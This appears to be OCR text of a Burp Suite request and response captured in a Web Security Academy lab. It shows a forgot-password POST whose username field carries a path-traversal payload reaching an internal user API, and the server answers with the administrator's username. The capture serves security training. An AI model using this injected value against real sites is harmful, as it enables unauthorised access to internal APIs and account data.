 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0aa3006e04ab18f383f4d081007c007f.web-security-academy.net
3 Cookie: session=OdBNWLtD4WeudRTMapnditadHZaQazqI
4 Content-Length: 110
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0aa3006e04ab18f383f4d081007c007f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa3006e04ab18f383f4d081007c007f.web-security-academy.net/forg
ot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=OwOZoyXygpeE14LFFZI1ane2NyhRnlll&username=
../../../../api/internal/v1/users/administrator/field/username#
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 53
5
6 {
7 "type":"username",
8 "result":"administrator"
9 }
Search
0 highlights
Done